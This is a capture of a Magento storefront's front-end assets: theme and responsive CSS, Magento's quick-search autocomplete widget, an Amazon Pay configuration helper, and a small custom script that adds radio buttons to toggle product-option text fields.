	text-decoration: none;

}

.mainmenu .active a, .mainmenu .active a:focus, .mainmenu .active a:hover, .mainmenu li a:hover, .mainmenu li a:focus, .navbar-default .navbar-nav>.show>a, .navbar-default .navbar-nav>.show>a:focus, .navbar-default .navbar-nav>.show>a:hover {

	color: rgba(255, 255, 255, 0.8);

	outline: 0;

}

/*==========Sub Menu=v==========*/

/* Slider */
.magicslider{position:relative; margin-top:-10px !important;}
.magicslider-caption{
	position: absolute;
    top: 0px;
    text-align: center;
    color: #fff;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.4);
    justify-content: center;
    vertical-align: middle;
    display: flex !important;
    flex-direction: column;
}
.magicslider-caption h6{font-size:16px; padding-bottom:10px;}
.magicslider-caption h2{font-size:72px;
    max-width: 900px;
	text-align: center;
	margin: 0px auto;
}

/* Slider */

.mainmenu .collapse ul ul > li:hover > a, .navbar-default .navbar-nav .show .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .show .dropdown-menu > li > a:hover {

	background: #4CAF50;

}

.mainmenu .collapse ul ul ul > li:hover > a {

	background: #4CAF50;

}

.mainmenu .collapse ul ul, .mainmenu .collapse ul ul.dropdown-menu {

	background: #1565C0;

}

.mainmenu .collapse ul ul ul, .mainmenu .collapse ul ul ul.dropdown-menu {

	background: #1E88E5

}

.mainmenu .collapse ul ul ul ul, .mainmenu .collapse ul ul ul ul.dropdown-menu {

	background: #64B5F6

}

/******************************Drop-down menu work on hover**********************************/

.mainmenu {

	background: none;

	border: 0 solid;

	margin: 0;

	padding: 0;

	min-height: 20px;

	width: 100%;

}

.block-reorder .product-item-name a{color:#fff;}
.sidebar-box.beckett_sidebar{display:none;}
.minicart-wrapper .action.showcart .counter.qty{background:#d59235 !important;}
/*
@media only screen and (max-width: 767px) {
	.sidebar-box.beckett_sidebar{display:none;}
}
*/
@media only screen and (min-width: 767px) {
	
	.mainmenu .collapse ul li:hover> ul {

		display: block

	}
	.beckett_sidebar{display:none!important;}
	.mainmenu .collapse ul ul {

		position: absolute;

		top: 100%;

		left: 0;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul li:hover> ul {

		display: block

	}

	.mainmenu .collapse ul ul ul {

		position: absolute;

		top: 0;

		left: 100%;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul ul li:hover ul {

		display: block

	}

	.mainmenu .collapse ul ul ul ul {

		position: absolute;

		top: 0;

		left: -100%;

		min-width: 250px;

		display: none;

		z-index: 1

	}

}

@media only screen and (max-width: 767px) {
	
	

	.navbar-nav .show .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 35px

	}

	.navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 45px

	}

	.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

		padding:9px 15px;	

	}

}

.navbar-light .navbar-toggler {

	color: #fff;

	border-color: #fff;

	padding: 5px;

	border-radius: 0;

	margin: 4px 15px;

}

.home-section{

	padding-top:50px;

	padding-bottom:20px;	

}

.home-search{padding:10px 0px 0 0;}

.btn-box-home {

	text-align: center;

}

.btn-box-home a {

	background: #C30101;

	color: #fff;

	padding: 16px 40px;

	line-height: 30px;

	display: inline-block;

	border-radius: 30px;

	font-size: 36px;

	text-decoration: none;

	text-align: center;

	text-transform: uppercase;

}

.btn-box-home a span {

	font-size: 19px;

	display: block;

}

.home-shop-box {

	padding-top: 45px;

}

.img-box-home {

	position: relative;

	margin-bottom: 30px;

}

.img-box-home .btn-box {

	position: absolute;

	top: 40px;

	left: 26px;

	bottom: 40px;

	right: 26px;

	margin: 0 auto;

	color: #fff;

}

.img-box-home .btn-box h2 {

	font-size: 36px;

	text-transform: uppercase;

	line-height: 30px;

	margin-bottom: 30px;

	font-weight:bold;

}

.img-box-home .btn-box a {

	padding: 15px 30px;

	border-radius: 30px;

	color: #fff;

	border: 2px solid #fff;

	text-decoration: none;

	font-size: 19px;

}



form.form-inline.header-form {

	position: relative;

}

form.form-inline.header-form .form-control {

	height: 50px;

	width: 100%;

	border-radius: 0;

	border: 1px solid #cfcdcd;
	


}

form.form-inline.header-form .btn.btn-primary {

	position: absolute;

	right: 6px;
	opacity:1;
	background-color: #c91c00;

	border: none;

	border-radius: 0;

	color: transparent;
	font-size: 1.8rem;
	padding: .5rem 1.25rem;

	background-image: url(../images/search-ic.png);

	background-repeat: no-repeat;

	background-position: 8px 10px;

}



/*inner pages---*/

.sidebar {

	background: #C30101;

	padding: 30px 20px;

	position: relative;

	height:100%;

}

.sidebar:after {

	content: '';

	display: block;

	width: 70px;

	background: #C30101;

	position: absolute;

	top: 0;

	bottom: 0;

	right: -70px;

}

.sidebar ul {

	margin: 0;

	padding: 0;

}

.sidebar ul li {

	list-style: none;

	display: block;

	margin-bottom: 20px;

	text-align:center;

}

.post-content {

	

	padding: 0px 0px;

	font-family:myriad pro;

	

}

.post-content .posts

{padding:30px;

	background:#ebeaea;

	margin-bottom:30px;

}

.post-content .posts:last-child{margin-bottom:0;}

.posts h3{

	font-size: 18px;

	font-weight: bold;

	position: relative;

}

.posts h3:after {

	height: 2px;

	background: #C30101;

	max-width: 450px;

	content: '';

	display: block;

	margin: 5px 0 15px 0;

}





/*inner pages---*/







.footer{

	background:#f0f0f0;

	padding-top:40px;

	padding-bottom:20px;	

}

.footer-box h3 {

	font-size: 22px;

	line-height: 21px;

	color: #ec1b24;

	font-weight: bold;

	text-align: center;

}

.social-footer {

	text-align: center;

}

.social-footer a {

	font-size: 55px;

	color: #000;

	padding: 0 6px;

}

.footer-menu ul {

	margin: 0;

	padding: 0;

}



.footer-menu ul li {

	list-style: none;

	display: inline-block;

	position: relative;

	padding: 0 5px;

	text-transform:uppercase;

	font-weight:bold;

}

.footer-menu ul li:before {

	content: '';

	display: block;

	position: absolute;

	left: -3px;

	width: 1px;

	border: 1px solid #333;

	height: 15px;

	top: 4px;

}

.footer-menu ul li:first-child:before{display:none;}

.footer-menu ul li a{color:#000;}

.subscribe-form{position:relative; top: 15px;}

.subscribe-form input#newsletter{

	width: 100%;

	height: 50px;

	border-radius: 0px 30px 30px 0px;	

}

.subscribe-form .btn.btn-primary {

	position: absolute;
	right: 0;
	background: #C30101;
	border: #fff;
	border-radius: 30px;
	height: 50px;
	padding: 0 30px;
	top: 0;
	font-size: 16px;
	text-transform: capitalize;

}

section.copyright {

	background: #000;

	color: #fff;

	padding: 25px 0;

}
.columns .column.main{padding-bottom:0;}

section.copyright p{margin:0;padding:0;}
.block.widget .product-item-info {
	width: auto;
	background: #ffffff;
	box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
	border: 1px solid #bbbbbb;
	margin: -10px;
	padding: 9px;
	position: relative;
	z-index: 2;
	margin: 0;
}

.product.media {
	position: relative;
}
.action-skip-wrapper {
	height: 100%;
	position: relative;
}
ol.product-items.widget-new-grid {
	display: flex;
	flex-wrap: wrap;
}
ol.product-items.widget-new-grid li.product-item {
	width: 33% !important;
	padding: 0 10px !important;
	margin: 5px 0 20px 0 !important;
}
@media(max-width:991px){
	
	ol.product-items.widget-new-grid li.product-item {
		width: 50% !important;
		
	}
}
@media(max-width:767px){
	ol.product-items.widget-new-grid li.product-item {
		width: 100% !important;
		
	}
}
.cont-box {
	margin-bottom: 30px;
}
form#search_mini_form {
	width: 100%;
	max-width:260px;
}
.container-fluid .col-md-12.pl-0.pr-0 a img {
	width: 100%;
}
.cont-box h4 {
	color: #C30101;
	margin-bottom: 10px;
	padding-bottom: 8px;
	position: relative;
}
.cont-box h4::after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #cccccc;
	position: absolute;
	left: 0;
	bottom: 0;
}
.cont-box ul {
	margin: 0 0 15PX 0;
	padding: 0 0 0 10px;
}
.cont-box ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}

.cont-box ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}
.cont-box ul li.phone,.cont-box ul li.website,.cont-box ul li.fax {
	padding-left: 25px;
}
.cont-box ul li.phone::before {
	content: "\f0e0";
}
.cont-box ul li.fax::before 
{
	content:"\f1ac";
}
.cont-box ul li.website::before
{
	content:"\f0ac";
}
.press h1 {
	color: #C30101;
	margin-bottom: 20px;
	border-bottom: 2px solid #333;
}
.press h2 {
	font-size: 16px;
	margin-bottom: 20px;
	color: #00679c;
}

.press h3 {
	font-size: 16px;
	margin-bottom: 5px;
	padding: 0;
}
.press h3::after{display:none;}
.press a {
	display: block;
	color:#C30101;
}
.about-hollywood h2 {
	font-size: 24px;
	margin-top: 30px;
	margin-bottom: 20px;
	color: #C30101;
}
.press.faqs-table ul, .press.faqs-table ol {
	margin: 0;
	padding: 0px 0 15px 15px;
}

/*.press.faqs-table ul li{list-style:none;display:block;}*/
div.faq-box {
	margin-bottom: 30px;
}
.faq-box h3 {
	margin-bottom: 15px;
	color: #C30101;
}
#page-title-heading {
	color: #C30101;
	margin-bottom: 20px;
}
section.shop-menu {
	background: #333;
}
section.shop-menu nav a {
	color: #ffff;
}
.chicago {
	font-family: 'Roboto', sans-serif;
}
.page-title h1 {
	margin-bottom: 20px;
	color: #C30101;
}
.chicago .clr-red {
	color: #C30101;
	font-weight: bold;
}
.chicago img {
	margin: 25px 0;
}
.show p {
	color: #005e8c;
	font-weight: bold;
}
.chicago  ul{margin:0; padding:0;}
.chicago  ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}
.chicago  ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}

.mysticky-welcomebar-fixed {
    min-height: 40px;
    background-color: #000000;
    font-family: Verdana;    
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 50px;
    z-index: 9999999;
    opacity: 0;
	color:#fff;
}
.mysticky-welcomebar-fixed .mysticky-welcomebar-close {    
    vertical-align: top;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 5px;
    color: #000;
    position: absolute;
    top: 5px;
    right: 10px;
    outline: none;
    font-family: Lato;
    text-decoration: none;
    text-shadow: 0 0 0px #fff;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css
body_size: 358
content:
@charset "utf-8";
/* CSS Document */
@media(max-width:991px){
.btn-box-home a {
    font-size: 19px;
    padding: 15px 30px;
    font-weight: bold;
}
.btn-box-home a span {
    font-size: 16px;
    display: block;
    font-weight: normal;
}
	
}


@media(max-width:767px){.btn-box-home a{margin-bottom:30px;}
.img-box-home .btn-box {
    position: relative;
    background: #000;
    top: 0;
    left: 0;
    padding: 15px;
}
.img-box-home .btn-box h2 {
    font-size: 24px;
    margin-bottom: 15px;
}
.img-box-home .btn-box a{
display: inline-block;
    padding: 8px 16px;
    font-size: 16px;
}
.sidebar:after{display:none;}


.footer-box {
    margin-bottom: 30px;
    text-align: center;
}
}


@media(max-width:320px){
	
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Search/js/form-mini.js
body_size: 3062
content:
/**

 * Copyright © Magento, Inc. All rights reserved.

 * See COPYING.txt for license details.

 */



/**

 * @api

 */

define([

    'jquery',

    'underscore',

    'mage/template',

    'matchMedia',

    'jquery/ui',

    'mage/translate'

], function ($, _, mageTemplate, mediaCheck) {

    'use strict';



    /**

     * Check whether the incoming string is not empty or if doesn't consist of spaces.

     *

     * @param {String} value - Value to check.

     * @returns {Boolean}

     */

    function isEmpty(value) {

        return value.length === 0 || value == null || /^\s+$/.test(value);

    }



    $.widget('mage.quickSearch', {

        options: {

            autocomplete: 'off',

            minSearchLength: 2,

            responseFieldElements: 'ul li',

            selectClass: 'selected',

            template:

                '<li class="<%- data.row_class %>" id="qs-option-<%- data.index %>" role="option">' +

                    '<span class="qs-option-name">' +

                       ' <%- data.title %>' +

                    '</span>' +

                    '<span aria-hidden="true" class="amount">' +

                        '<%- data.num_results %>' +

                    '</span>' +

                '</li>',

            submitBtn: 'input[type="submit"]',

            searchLabel: '[data-role=minisearch-label]',

            isExpandable: null,

            suggestionDelay: 300

        },



        /** @inheritdoc */

        _create: function () {

            this.responseList = {

                indexList: null,

                selected: null

            };

            this.autoComplete = $(this.options.destinationSelector);

            this.searchForm = $(this.options.formSelector);

            this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];

            this.searchLabel = this.searchForm.find(this.options.searchLabel);

            this.isExpandable = this.options.isExpandable;



            _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');



            this.submitBtn.disabled = true;



            this.element.attr('autocomplete', this.options.autocomplete);



            mediaCheck({

                media: '(max-width: 768px)',

                entry: function () {

                    this.isExpandable = true;

                }.bind(this),

                exit: function () {

                    this.isExpandable = false;

                    this.element.removeAttr('aria-expanded');

                }.bind(this)

            });



            this.searchLabel.on('click', function (e) {

                // allow input to lose its' focus when clicking on label

                if (this.isExpandable && this.isActive()) {

                    e.preventDefault();

                }

            }.bind(this));



            this.element.on('blur', $.proxy(function () {

                if (!this.searchLabel.hasClass('active')) {

                    return;

                }



                setTimeout($.proxy(function () {

                    if (this.autoComplete.is(':hidden')) {

                        this.setActiveState(false);

                    } else {

                        this.element.trigger('focus');

                    }

                    this.autoComplete.hide();

                    this._updateAriaHasPopup(false);

                }, this), 250);

            }, this));



            if (this.element.get(0) === document.activeElement) {

                this.setActiveState(true);

            }



            this.element.on('focus', this.setActiveState.bind(this, true));

            this.element.on('keydown', this._onKeyDown);

            // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time

            this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));



            this.searchForm.on('submit', $.proxy(function (e) {

                this._onSubmit(e);

                this._updateAriaHasPopup(false);

            }, this));

        },



        /**

         * Checks if search field is active.

         *

         * @returns {Boolean}

         */

        isActive: function () {

            return this.searchLabel.hasClass('active');

        },



        /**

         * Sets state of the search field to provided value.

         *

         * @param {Boolean} isActive

         */

        setActiveState: function (isActive) {

            this.searchForm.toggleClass('active', isActive);

            this.searchLabel.toggleClass('active', isActive);



            if (this.isExpandable) {

                this.element.attr('aria-expanded', isActive);

            }

        },



        /**

         * @private

         * @return {Element} The first element in the suggestion list.

         */

        _getFirstVisibleElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.first() : false;

        },



        /**

         * @private

         * @return {Element} The last element in the suggestion list.

         */

        _getLastElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.last() : false;

        },



        /**

         * @private

         * @param {Boolean} show - Set attribute aria-haspopup to "true/false" for element.

         */

        _updateAriaHasPopup: function (show) {

            if (show) {

                this.element.attr('aria-haspopup', 'true');

            } else {

                this.element.attr('aria-haspopup', 'false');

            }

        },



        /**

         * Clears the item selected from the suggestion list and resets the suggestion list.

         * @private

         * @param {Boolean} all - Controls whether to clear the suggestion list.

         */

        _resetResponseList: function (all) {

            this.responseList.selected = null;



            if (all === true) {

                this.responseList.indexList = null;

            }

        },



        /**

         * Executes when the search box is submitted. Sets the search input field to the

         * value of the selected item.

         * @private

         * @param {Event} e - The submit event

         */

        _onSubmit: function (e) {

            var value = this.element.val();



            if (isEmpty(value)) {

                e.preventDefault();

            }



            if (this.responseList.selected) {

                this.element.val(this.responseList.selected.find('.qs-option-name').text());

            }

        },



        /**

         * Executes when keys are pressed in the search input field. Performs specific actions

         * depending on which keys are pressed.

         * @private

         * @param {Event} e - The key down event

         * @return {Boolean} Default return type for any unhandled keys

         */

        _onKeyDown: function (e) {

            var keyCode = e.keyCode || e.which;



            switch (keyCode) {

                case $.ui.keyCode.HOME:

                    if (this._getFirstVisibleElement()) {

                        this._getFirstVisibleElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getFirstVisibleElement();

                    }

                    break;



                case $.ui.keyCode.END:

                    if (this._getLastElement()) {

                        this._getLastElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getLastElement();

                    }

                    break;



                case $.ui.keyCode.ESCAPE:

                    this._resetResponseList(true);

                    this.autoComplete.hide();

                    break;



                case $.ui.keyCode.ENTER:

                    this.searchForm.trigger('submit');

                    e.preventDefault();

                    break;



                case $.ui.keyCode.DOWN:

                    if (this.responseList.indexList) {

                        if (!this.responseList.selected) {  //eslint-disable-line max-depth

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        } else if (!this._getLastElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).next().addClass(this.options.selectClass);

                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;



                case $.ui.keyCode.UP:

                    if (this.responseList.indexList !== null) {

                        if (!this._getFirstVisibleElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);



                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getLastElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getLastElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;

                default:

                    return true;

            }

        },



        /**

         * Executes when the value of the search input field changes. Executes a GET request

         * to populate a suggestion list based on entered text. Handles click (select), hover,

         * and mouseout events on the populated suggestion list dropdown.

         * @private

         */

        _onPropertyChange: function () {

            var searchField = this.element,

                clonePosition = {

                    position: 'absolute',

                    // Removed to fix display issues

                    // left: searchField.offset().left,

                    // top: searchField.offset().top + searchField.outerHeight(),

                    width: searchField.outerWidth()

                },

                source = this.options.template,

                template = mageTemplate(source),

                dropdown = $('<ul role="listbox"></ul>'),

                value = this.element.val();



            this.submitBtn.disabled = isEmpty(value);



            if (value.length >= parseInt(this.options.minSearchLength, 10)) {

                $.getJSON(this.options.url, {

                    q: value

                }, $.proxy(function (data) {

                    if (data.length) {

                        $.each(data, function (index, element) {

                            var html;



                            element.index = index;

                            html = template({

                                data: element

                            });

                            dropdown.append(html);

                        });



                        this._resetResponseList(true);



                        this.responseList.indexList = this.autoComplete.html(dropdown)

                            .css(clonePosition)

                            .show()

                            .find(this.options.responseFieldElements + ':visible');



                        this.element.removeAttr('aria-activedescendant');



                        if (this.responseList.indexList.length) {

                            this._updateAriaHasPopup(true);

                        } else {

                            this._updateAriaHasPopup(false);

                        }



                        this.responseList.indexList

                            .on('click', function (e) {

                                this.responseList.selected = $(e.currentTarget);

                                this.searchForm.trigger('submit');

                            }.bind(this))

                            .on('mouseenter mouseleave', function (e) {

                                this.responseList.indexList.removeClass(this.options.selectClass);

                                $(e.target).addClass(this.options.selectClass);

                                this.responseList.selected = $(e.target);

                                this.element.attr('aria-activedescendant', $(e.target).attr('id'));

                            }.bind(this))

                            .on('mouseout', function (e) {

                                if (!this._getLastElement() &&

                                    this._getLastElement().hasClass(this.options.selectClass)) {

                                    $(e.target).removeClass(this.options.selectClass);

                                    this._resetResponseList(false);

                                }

                            }.bind(this));

                    } else {

                        this._resetResponseList(true);

                        this.autoComplete.hide();

                        this._updateAriaHasPopup(false);

                        this.element.removeAttr('aria-activedescendant');

                    }

                }, this));

            } else {

                this._resetResponseList(true);

                this.autoComplete.hide();

                this._updateAriaHasPopup(false);

                this.element.removeAttr('aria-activedescendant');

            }

        }

    });



    return $.mage.quickSearch;

});



--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Amazon_Payment/js/model/amazonPaymentConfig.js
body_size: 606
content:
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
define(
    ['uiRegistry'],
    function (registry) {
        'use strict';

        var config = registry.get('amazonPayment') || {};

        return {
            /**
             * Get config value
             */
            getValue: function (key, defaultValue) {
                if (config.hasOwnProperty(key)) {
                    return config[key];
                } else if (defaultValue !== undefined) {
                    return defaultValue;
                }
            },

            /**
             * Is amazonPayment defined?
             */
            isDefined: function () {
                return registry.get('amazonPayment') !== undefined;
            }
        };
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js
body_size: 769
content:
require.config({
    deps: [
    'jquery'
    ],
    callback: function ($) {
        'use strict';
		
		/*var radioButtons = '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_1" value="yes" data-selector="options[28988]" price="0" aria-required="true"> Yes' +
            '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_2" value="no" data-selector="options[28988]" price="0" aria-required="true" style="margin-left:10px"> No';
        //$("#options_28988_text").before(radioButtons);

        // Initially hide the textarea
        //$("#options_28988_text").hide();

        // Show/hide textarea based on radio button selection
        $('input[name="options[28988]"]').change(function() {
            if ($(this).val() == "yes") {
                $("#options_28988_text").show();
            } else {
                $("#options_28988_text").hide();
            }
        });*/
		
		$('.field.textarea').has('[data-price-amount]').each(function() {
            var $textarea = $(this).find('textarea.product-custom-option');
            
            // Insert radio buttons before the textarea
            /*$('<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes">Yes<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="no" style="margin-left:10px">No').insertBefore($textarea);*/
			var radioButtonsHtml = '<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes" id="' + $textarea.attr('id') + '_yes"><label for="' + $textarea.attr('id') + '_yes">Yes</label>';
            radioButtonsHtml += '<input type="radio" name="' + $textarea.attr('id') + '_add_character" style="margin-left:10px" value="no" id="' + $textarea.attr('id') + '_no"><label for="' + $textarea.attr('id') + '_no">No</label>';
            $(radioButtonsHtml).insertBefore($textarea);
            
            // Initially hide the textarea
            $textarea.hide();
            
            // Show/hide textarea based on radio button selection
            $('input[name="' + $textarea.attr('id') + '_add_character"]').change(function() {
                if ($(this).val() === 'yes') {
                    $textarea.show();
                } else {
                    $textarea.hide();
                }
            });
        });
		
		
		
        $('.menu-area .navbar-toggler').on('click', function(e) {
            $(this).next().slideToggle();

            return false;
        });
    }
});